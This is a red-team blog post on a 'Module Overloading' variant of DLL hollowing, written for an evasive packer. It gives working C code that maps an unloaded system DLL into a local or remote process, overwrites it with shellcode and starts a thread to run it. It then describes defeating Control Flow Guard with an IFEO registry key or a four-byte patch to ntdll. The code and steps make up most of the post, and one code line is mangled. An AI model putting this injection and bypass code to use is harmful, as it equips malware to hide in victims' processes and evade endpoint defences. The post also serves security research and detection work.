DLL Hollowing
The idea of using the variation of the DLL Hollowing technique, which will be discussed in this blog post, came while implementing the memory allocation scheme used in PEzoNG during the research on Windows evasion. PEzoNG is a packer developed by Giorgio Bernardinetti (gbyolo) from CNIT and myself, Dimitri Di Cristofaro (GlenX), which is not public at the time of writing. Check out our talk at the Red Team Village H@ctivitycon 2021 for an overview of the tool.
During our research of different ways to allocate memory - in particular, we wanted to hide our payload inside a legitimate DLL - we explored the Phantom DLL Hollowing technique but decided that it didn’t fit our needs as it required write permissions on the DLL we wanted to overwrite (the technique is really interesting though!). This is not a huge limitation, as suggested by the author, we could just copy the DLL somewhere else. However, when we read about Module Overloading (here and here), we decided that this was the way to go.
This variant of memory allocation removes the prerequisite of having write access to the target DLL (in contrast to Phantom DLL Hollowing) and is stealthier than “classic” Dll Hollowing (which uses the LoadlLibrary API) as we keep the benefits of storing the payload in a legitimate DLL. It uses NTDLL.DLL!NtCreateSection and NTDLL.DLL!NtMapViewOfSection to allocate memory and uses the handle of the mapped memory to overwrite the DLL with the malicious payload. It is then necessary to change the memory protection to RX using NtProtectVirtualMemory.
The Module Overloading technique allows us to open the sacrificial (legitimate) DLL file with READONLY access, maintaining the Image flag for mapped memory, as opposed to Private that is obtained when NtAllocateVirtualMemory is used. To summarise, the following steps are used to allocate memory for the injected payload:
- Find a sacrificial DLL which is not loaded into the process yet
- Open the sacrificial DLL with the
READONLY flag using CreateFile API (or NtCreateFile system call). - Call
NtCreateSection with the SEC_IMAGE and PAGE_READONLY memory protection flags using the handle of the file opened in the previous step - Call
NtMapViewOfSection passing the handle to the section created in the previous step. - Return the pointer to the mapped section
The following code can be used to find the sacrificial DLL. Please note that, in the code excerpt, we call NtMapViewOfSection passing the PAGE_READWRITE flag in the Protect parameter but we can use any protection flag (even PAGE_READONLY) since we called NtCreateSection with SEC_IMAGE.
"The SEC_IMAGE attribute must be combined with a page protection value such as PAGE_READONLY. However, this page protection value has no effect on views of the executable image file. Page protection for views of an executable image file is determined by the executable file itself." (source)
/*
	Search for a DLL not loaded in the current process that is large enough to store the payload.

	- FilePath will contain the path of the DLL if the function returns TRUE.
	- size_FilePath is the size of FilePath
	- size_of_shellcode is the size needed to store the payload
	NB: FilePath *MUST* be MAX_PATH*2 size - This is necessary because we don't know how long the path for the DLL that we find will be

	Return: TRUE if a DLL with an appropriate size is found, FALSE otherwise
	NB: The return value of this function *MUST* be checked before using FilePath in other calls as we don't mind about what is inside the variable if we fail
*/
BOOL findSacrificialDll(HANDLE hProcess, wchar_t* FilePath, size_t size_FilePath, size_t size_of_shellcode)
{
	if (size_FilePath < MAX_PATH * 2)
	{
		return FALSE;
	}

	wchar_t				SearchFilePath[MAX_PATH * 2];
	HANDLE				hFind = NULL;
	BOOL				found = FALSE;
	WIN32_FIND_DATAW	Wfd;
	size_t				size_dest = 0;

	if (GetSystemDirectoryW(SearchFilePath, MAX_PATH * 2) == 0) {
		printf("GetSystemDirectoryW: %d\n", GetLastError());
		return FALSE;
	}

	printf("Finding a sacrificial Dll\n");
	wcscat_s(SearchFilePath, MAX_PATH * 2, L"\\*.dll");
	if ((hFind = FindFirstFileW(SearchFilePath, &Wfd)) != INVALID_HANDLE_VALUE) {
		do {
			// if the DLL isn't already loaded
			if (!isDllLoaded(hProcess, Wfd.cFileName)) {

				if (GetSystemDirectoryW(FilePath, MAX_PATH * 2) == 0) {
					printf("GetSystemDirectoryW: %d\n", GetLastError());
					return FALSE;
				}

				// Write File Path
				wcscat_s(FilePath, MAX_PATH * 2, L"\\");
				wcscat_s(FilePath, MAX_PATH * 2, Wfd.cFileName);

				wprintf(L"Checking %ls\n", FilePath);

				size_dest = getSizeOfImage(FilePath);

				wprintf(L"DLL is 0x%x bytes\n", size_dest);

				if (size_of_shellcode < size_dest) {
					found = TRUE;
					wprintf(L"DLL Found! %ls \n", FilePath);
				}
			}
		} while (!found && FindNextFileW(hFind, &Wfd));
		// close the handle
		FindClose(hFind);
	}
	return found;
}
Where isDllLoaded is defined as
/*
	Return TRUE if the DLL is loaded. FALSE otherwise
*/
BOOL isDllLoaded(HANDLE hProcess, wchar_t* filePath) {
	// Local
	if (hProcess == (HANDLE)-1) return GetModuleHandleW(filePath) != NULL;
	// remote – more on this later on
	else . . .
}
After the sacrificial DLL has been found, we can allocate memory using the following code:
NTSTATUS status = 0x0;
DWORD protect = 0x0;
HANDLE hFile = NULL, hSection = NULL;
BYTE* mapped = NULL;
// We need two variables for shellcode size because NtProtectVirtualMemory overwrites the value with the size of the actual affected memory
// which is always a multiple of page size
// but we want to write size bytes of shellcode and not the whole page :)
SIZE_T len = size;
SIZE_T bytesWritten = 0;
void* allocation = NULL;
DWORD oldProtect = 0;
HANDLE hThread = 0;
// Open File
// NB: we could also use the syscall NtCreateFile for better OPSEC
hFile = CreateFileW(dll_name, GENERIC_READ, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
// Create Section - NtCreateSection
status = NtCreateSection(&hSection, SECTION_ALL_ACCESS, NULL, 0, PAGE_READONLY, SEC_IMAGE, hFile);
// Close file
if (!NT_SUCCESS(status)) {
printf("NtCreateSection: 0x%x\n", status);
CloseHandle(hFile);
return NULL;
}
printf("Section created - hSection = 0x%x\n", hSection);
// Map Section - NtMapViewOfSection
protect = PAGE_READWRITE;
mapped = (BYTE*)map_dll_image(hSection, hProcess, protect);
if (mapped == NULL) {
CloseHandle(hSection);
CloseHandle(hFile);
return NULL;
}
if (CloseHandle(hFile) == 0) {
// this is not a fatal error
printf("hFile: %lu\n", GetLastError());
}
where map_dll_image is just a wrapper for NtMapViewOfSection, defined as
PVOID map_dll_image(HANDLE hSection, HANDLE hProcess, DWORD protect)
{
NTSTATUS status;
PVOID sectionBaseAddress;
SIZE_T viewSize;
SECTION_INHERIT inheritDisposition;
if (hProcess == NULL)
return NULL;
// NtMapViewOfSection always fail when you specify a desired base address
sectionBaseAddress = NULL;
viewSize = 0;
inheritDisposition = ViewShare;
status = NtMapViewOfSection((HANDLE)hSection,
(HANDLE)hProcess,
(PVOID*)§ionBaseAddress,
(ULONG_PTR)NULL,
(SIZE_T)NULL,
(PLARGE_INTEGER)NULL,
&viewSize,
inheritDisposition,
(ULONG)PtrToUlong(NULL),
(ULONG)protect);
if (!NT_SUCCESS(status)) {
printf("NtMapViewOfSection: 0x%x\n", status);
return NULL;
}
return sectionBaseAddress;
}
After allocating memory, we could inject our payload with the following steps:
- Set to RW the area we want to overwrite with
NtProtectVirtualMemory - Overwrite the DLL with the payload
- Set proper permissions with
NtProtectVirtualMemory
The following code can be used to write the payload and execute it:
// Change Permissions on memory to RW
status = NtProtectVirtualMemory(hProcess,
	(PVOID*)&mapped,
	&len,
	PAGE_READWRITE,
	&oldProtect);

if (!NT_SUCCESS(status))
{
	// ERROR
	printf("ERROR: NtProtectVirtualMemory (RW) = 0x%x\n", status);
	return NULL;
}

printf("%d bytes of memory starting from 0x%p set RW\n", len, mapped);

// Write memory
printf("Writing %d bytes of shellcode\n", size);
// if we are injecting into a local process, we can use memcpy
// memcpy(mapped, shellcode, size)
status = NtWriteVirtualMemory(
	hProcess,
	mapped,
	shellcode,
	size,
	&bytesWritten);

printf("%d bytes written!\n", bytesWritten);
if (!NT_SUCCESS(status) || bytesWritten < size)
{
	// ERROR
	printf("ERROR: NtWriteVirtualMemory = 0x%x\n", status);
	return NULL;
}

/* change permissions to allow payload to run */

// Change protection to RX
status = NtProtectVirtualMemory(hProcess,
	(PVOID*)&mapped,
	&len,
	PAGE_EXECUTE_READ,
	&oldProtect);

if (!NT_SUCCESS(status))
{
	// ERROR
	printf("ERROR: NtProtectVirtualMemory (RX) = 0x%x\n", status);
	return NULL;
}

if (CloseHandle(hSection) == 0) {
	// this is not a fatal error
	printf("CloseHandle: %lu\n", GetLastError());
}

printf("Shellcode is @ 0x%p\n", mapped);

// Create the thread
status = NtCreateThreadEx(
	&hThread,       // returns thread handle
	GENERIC_ALL,    // access rights
	0,
	hProcess,       // handle of process
	(LPTHREAD_START_ROUTINE)mapped, // thread start address
	NULL,    // thread user defined parameter
	FALSE,          // start immediately (don't create suspended)
	0,
	0,
	0,
	NULL
);
if (!NT_SUCCESS(status))
{
	// ERROR
	printf("ERROR: NtCreateThreadEx = 0x%x\n", status);
	return NULL;
}
It should be noted that, after this operation, the content of the overloaded DLL in RAM and on the disk are different. In addition, using the code showed above, there will be another three IOCs (Indicators of Compromise), namely:
- The list of loaded modules stored in the PEB will not contain the sacrificial DLL we mapped to host our payload.
- This IOC could be removed by adding the module to the PEB lists.
- Since the payload has been written at the beginning of the sacrificial DLL, we will overwrite its PE headers.
- This IOC could be removed by writing the payload after the PE header.
- There will be a mismatch between the expected protection of the DLL sections and the actual memory protection that is applied in order to execute our payload.
- This IOC could be removed by being consistent with the DLL’s PE headers when changing the memory protection to execute our payload.
It should be noted that one simple solution to address the last two IOCs is storing the payload in the text section of the DLL (assuming the text section is big enough to store the payload).
Moreover, if we address the IOC associated with PEB’s list of loaded modules, the only way to identify the injection is to compare the contents on disk with the contents in RAM for each DLL loaded by the process (e.g. Hasherezade’s hollows_hunter, Forrest-orr’s Moneta or Volatility’s Hollowfind).
Below we show some screenshots taken when using Forrest-orr’s Moneta
Payload written at the beginning of the DLL and DLL not added to PEB

Payload written at the beginning of the DLL and DLL added to PEB

Payload written in the .text section of the DLL and DLL added to PEB

Finally, the following figure shows what memory looks like when it is allocated with NtAllocateVirtualMemory. The allocated memory region is flagged as Private with the state field of MEMORY_BASIC_INFORMATION set to MEM_COMMIT.

On the other hand, the DLL hollowing technique allocates memory flagged as Image (with the state field of MEMORY_BASIC_INFORMATION set to MEM_COMMIT) making it indistinguishable from the memory allocated by the system to load DLL libraries.
Memory allocated with DLL Hollow

Legit ntdll.dll loaded into notepad.exe

Going Remote
Moving the same concepts to remote process injection should be quite easy since the system call we are using allows us to pass a handle to a target process. Therefore, we just need to get a handle to the target process (NtOpenProcess can do the job) and then pass it to NtMapViewOfSection. Simple, isn’t it?
However, the devil is in the details and we have to address two main issues:
- How to get a DLL that is not already loaded into the remote process? (Note: It is not necessary to use a DLL that was not already loaded but a process with the same DLL mapped twice in memory may look suspicious)
- Injecting into some processes might cause crashes with error
0xC0000409 STATUS_STACK_BUFFER_OVERRUN
The first issue was solved thanks to thereals0beit.
The function GetRemoteModuleHandleW, as the name suggests, allows us to get a handle to a module loaded in a remote process.
HMODULE GetRemoteModuleHandleW(HANDLE hProcess, const wchar_t* szModule)
{
    // https://github.com/thereals0beit/RemoteFunctions/blob/master/Remote.cpp
    HANDLE tlh = CreateToolhelp32Snapshot(TH32CS_SNAPMODULE, GetProcessId(hProcess));

    MODULEENTRY32 modEntry;

    modEntry.dwSize = sizeof(MODULEENTRY32);

    Module32First(tlh, &modEntry);
    do
    {
        if (_wcsicmp(szModule, (const wchar_t*)modEntry.szModule) == 0)
        {
            printf("Remote Module %s Found! @ \n", modEntry.modBaseAddr);
            CloseHandle(tlh);

            return modEntry.hModule;
        }
    } while (Module32Next(tlh, &modEntry));

    CloseHandle(tlh);

    return NULL;
}
The code above will return NULL if the module is not loaded. This is the primitive we need, to find a good candidate for a sacrificial DLL. We can cycle over the DLLs stored under the system32 directory doing the following check:
if(GetRemoteModuleHandleW(hProcess, dllName) == NULL)
{
    // Sacfricial DLL found!
}
We can now complete the function isDllLoaded.
/*
	Return TRUE if the DLL is loaded. FALSE otherwise
*/
BOOL isDllLoaded(HANDLE hProcess, wchar_t* filePath) {
	// Local
	if (hProcess == (HANDLE)-1) return GetModuleHandleW(filePath) != NULL;
	// remote
	else return GetRemoteModuleHandleW(hProcess, filePath) != NULL;
}
The second issue, however, is slightly more complicated and we need some more knowledge to address it.
DLL Hollowing - Crash Debug
Injecting into some processes caused a crash. To trace the root cause of the crash we can use x64dbg to debug the remote process.
Since our code created a new thread to execute the payload, we set a breakpoint at kernel32.dll!BaseThreadInitThunk and then followed the execution inside the debugger to trace which functions were called.
After some steps, the function ntdll.dll!LdrControlFlowGuardEnforced is called

and the program will crash throwing the exception 0xC0000409 STATUS_STACK_BUFFER_OVERRUN

To further investigate what happens we can use WinDbg.
To simplify the debugging process we created a Visual Studio project implementing local DLL Hollowing injection and we compiled the code enabling CFG.
After calling NtCreateThreadEx, the system will start the thread creation and, as we already know from the above, KERNEL32!BaseThreadInitThunk will be called.
We set a breakpoint at KERNEL32!BaseThreadInitThunk;
bp KERNEL32!BaseThreadInitThunk
KERNEL32!BaseThreadInitThunk makes a call to KERNEL32!_guard_dispatch_icall_fptr

The function actually points to ntdll!LdrpDispatchUserCallTarget

This function implements the bitmap check using the symbol ntdll!LdrSystemDllInitBlock (reference here)

The bitmap lookup will fail and the function ntdll!RtlpHandleInvalidUserCallTarget will be called.

Eventually, ntdll!LdrControlFlowGuardEnforced is called

and the process will crash triggering an exception.

This means that CFG blocked our execution!!
Control Flow Guard (CFG)
What is it?
CFG is an exploit protection mechanism that is used to block exploitation techniques such as ROP gadgets. Since we are executing code inside an injected module mapped into the remote process address space, this technique is similar to the concept of ROP as we are subverting the execution flow to execute code that was not supposed to be executed.
NB: Allocating Memory with VirtualAlloc (NtAllocateVirtualMemory) allows us to inject memory into a remote process without having to deal with CFG because that kind of memory is supposed to be allowed for execution (MS reference).
We won’t go into details about the CFG in this blog post as there are many well-explained articles on the topic from both an offensive and defensive perspective (This MS Article, as well as this blog post and this, this and also this).
To prove that our injected code is failing due to CFG, we can compile a PE with CFG enabled (this MS article explains how to do that) and see what happens when we try to inject shellcode into a process compiled in this way.
After compiling our CFG-enabled binary we can check that CFG is actually in place using the dumpbin tool:
dumpbin /headers /loadconfig C:\dummyPE.exe


We can verify that injection into dummyPE.exe using DLL Hollowing will indeed fail with NT_STATUS 0xC0000409, STATUS_STACK_BUFFER_OVERRUN if we don’t bypass CFG.

Checking if CFG is enabled
Dumpbin
dumpbin /headers /loadconfig C:\dummyPE.exe
Python
The following Python script - kindly borrowed from stackexchange :) - uses the pefile library and will show a PE’s protections:
# https://reverseengineering.stackexchange.com/questions/9293/how-use-pefile-to-check-for-nx-aslr-safeseh-and-cfg-control-flow-guard-flag
import os.path
import sys
import pefile

class PESecurityCheck:
  IMAGE_DLLCHARACTERISTICS_GUARD_CF = 0x4000

  def __init__(self,pe):
    self.pe = pe

  def CFG(self):
    return bool(self.pe.OPTIONAL_HEADER.DllCharacteristics & self.IMAGE_DLLCHARACTERISTICS_GUARD_CF)


if len(sys.argv) < 2:
  print('Usage: %s <file_path>' % sys.argv[0])
  #sys.exit()

def main():
  file_path = sys.argv[1]

  try:
    if os.path.isfile(file_path):
      pe = pefile.PE(file_path,True)
    else:
      print("File '%s' not found!" % file_path)
      #sys.exit()
  except pefile.PEFormatError:
    print("Not a PE file!")
    #sys.exit()

  ps = PESecurityCheck(pe)

  if ps.CFG():
    print("[+]CFG Enabled")
  else:
    print("[-] CFG Not Enabled")

if __name__ == '__main__':
  main()
Bypassing CFG
Disabling CFG using a Registry Key
The simplest way to execute arbitrary code into a CFG-enabled process is to disable it by creating a registry key (source)
- Create a
<PROGRAM>.exe key under HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\<PROGRAM>.exe
- In this location, create a QWORD named
MitigationOptions
- Set the value to 20000000000 (hex) (0x20000000000)

No reboot should be required and this will disable CFG for this process (both 64 and 32 bit).

Disabling it we get execution working!
Bypassing CFG by writing to allowed addresses
In the following section we will target only 64 bit processes.
Every PE contains, in its PE header, the information on CFG. In particular, this information resides in a flag inside DLL_CHARACTERISTICS.
As already mentioned, we can inspect CFG configuration by reading the PE headers using the dumpBin Visual Studio tool.
dumpbin /headers /loadconfig C:\windows\system32\notepad.exe

If the module is compiled with CFG enabled, a list of functions that are valid for indirect calls are stored in the .gfids PE section (which by default is merged with the .rdata section by the linker) [Source: Windows Internals Part 1, Ch 7 pag 741].
The following output is obtained by running dumpbin on a CFG enabled PE:

However, if a module is compiled without CFG (which is the default in Visual Studio), the validation allows any address in the PE to be a target for indirect calls. As discussed here:
[...] the CFG validation bitmap corresponding to a module that is compiled without CFG is to allow all addresses [...]
In order to test how to bypass CFG we will use a dummy PE compiled with CFG enabled.
To get the offsets of the allowed addresses we used PE-bear. The table containing allowed offsets can be found in the .rsrc section under the LoadConfig tab in the GuardCFFunctionTable field.

Using an offset not present in the table (e.g. 0x1234) will cause a crash.


If we write the shellcode at the address [dummyPE base address] + [allowed offset] (e.g. 0x10d0) we successfully achieve code execution.


Based on the previous discussion, we could successfully achieve code execution into a remote process by:
- Injecting into a non-CFG process
- Overwriting the CFG bitmap in remote process memory
- Writing our payload to an allowed address
However, all of those solutions have pitfalls:
- We cannot inject only into non-CFG PEs as this will be a huge limitation.
- Editing the bitmap is not possible! The memory area is flagged as Read Only, so we should call
NtProtectVirtualMemory to enable write permissions and then overwrite the bitmap. However, the bitmap is stored into a protected memory area and the call to NtProtectVirtualMemory will fail with NTSTATUS 0xC0000045 STATUS_INVALID_PAGE_PROTECTION.
- We cannot use the sacrificial DLL’s allowed addresses as the OS would not perform all the steps required to allow a legitimate DLL to be executed. The sacrificial DLL is not actually loaded in the process but it is just mapped into the process address space. This means that, even if we load a CFG-Enabled DLL, the CFG bitmap will not be updated and thus we won’t be able to use the DLL’s allowed offsets to execute our code.
We could write to allowed addresses that are already in the CFG bitmap but this will likely crash the target process as we will probably overwrite code that is needed. There are some known techniques that use ROP-like exploitation to achieve code execution by executing certain gadgets already in the binary that would result in a valid jump destination. However, implementing those techniques in a reliable way is complicated and strongly dependent on the target process. Our goal is to find a way that would allow us to successfully inject and execute code regardless of the process we are injecting into.
Disabling CFG by patching the target process’ ntdll!LdrpDispatchUserCallTarget
One hacky trick that we could use is to patch the CFG check function, namely ntdll!LdrpDispatchUserCallTarget, so that it will always allow the execution of our code. To do so, we can edit NTDLL in the target process by applying a 4 bytes micro-patch. In this case, however, we must be very careful because we are manipulating NTDLL used in the target process and we have to take into account concurrency issues because we are editing instructions that might be executed while we are editing it.
In this section, we are going to show how to patch CFG. However, we will focus only on the patch itself without considering all the concurrency issues that might emerge while exploiting this technique.
To understand what (and how) we have to patch we need to analyse deeper how CFG checks if a target is valid.
We set a breakpoint on ntdll!LdrpDispatchUserCallTarget.
NB: We got the function address with Windbg as x64dbg did not recognise the symbol automatically

The bitmap lookup is done by the instruction:
mov r11, qword ptr ds:[r11 + r10*8]
while the actual check is done by the instruction:
The bt instruction “selects the bit in a bit string (specified with the first operand, called the bit base) at the bit-position designated by the bit offset (specified by the second operand) and stores the value of the bit in the CF flag.” (source).
Since a valid target should have the corresponding bit set to 1, we just need a way to set the carry flag to 1 before the conditional jump executes.
To set the carry flag to 1 we can use the stc instruction (opcode 0xf9) (source). After the patch is applied, the next instruction (jae ntdll.something) will never take the jump and we will achieve code execution as the program will execute jmp rax ( rax contains the address of the shellcode!).
We set the micro-patch as:

And we indeed reach jmp rax

effectively executing our shellcode!
